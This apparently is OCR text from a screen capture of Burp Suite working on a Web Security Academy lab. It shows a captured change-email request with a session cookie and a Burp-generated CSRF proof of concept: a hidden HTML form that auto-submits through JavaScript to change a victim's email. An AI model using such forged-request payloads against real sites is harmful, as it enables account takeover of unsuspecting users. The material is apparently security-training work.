 Burp Suite Professional v2023.3.5 - Temporary Project - licensed to Jarno Timmermans [single user license]
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Hackvertor
17 × +
Send Cancel < > Follow redirection Target: https://0a5800d4045728d481fd1c4a008c00d1.web-security-academy.net
Request
Pretty Raw Hex Hackvertor \n
1 POST /my-account/change-email HTTP/2
2 Host: 0a5800d4045728d481fd1c4a008c00d1.web-security-academy.net
3 Cookie: session=P4zPq85SOnjWt5IkOeaLINSokLaTIk2J
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "macOS"
8 Upgrade-Insecure-Requests: 1
9 Origin: https://0a5800d4045728d481fd1c4a008c00d1.web-security-academy.
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.
Chrome/112.0.5615.138 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a5800d4045728d481fd1c4a008c00d1.web-security-academy
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
19 Content-Type: application/x-www-form-urlencoded
20 Content-Length: 33
21
22 email=wiener1%40abnormal-user.net
Response
Pretty Raw Hex Render Hackvertor \n
, 30 Apr 2023 16:23:24 UTC;
CSRF PoC generator
Request to: https://0a5800d4045728d481fd1c4a008c00d1.web-security-academy.net Options ?
Pretty Raw Hex Hackvertor \n
1 POST /my-account/change-email HTTP/2
2 Host:
0a5800d4045728d481fd1c4a008c00d1.web-security-academy.
net
3 Cookie: session=P4zPq85SOnjWt5IkOeaLINSokLaTIk2J
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "macOS"
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 22
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a5800d4045728d481fd1c4a008c00d1.web-security-academy.net/my-
5 <input type="hidden" name="email" value="wiener1&#64;abnormal&#45;user&#46;net" /
6 <input type="submit" value="Submit request" />
7 </form>
8 <script>
9 history.pushState('', '', '/');
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14
? Search... 0 matches
Regenerate Test in browser Copy HTML Close
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers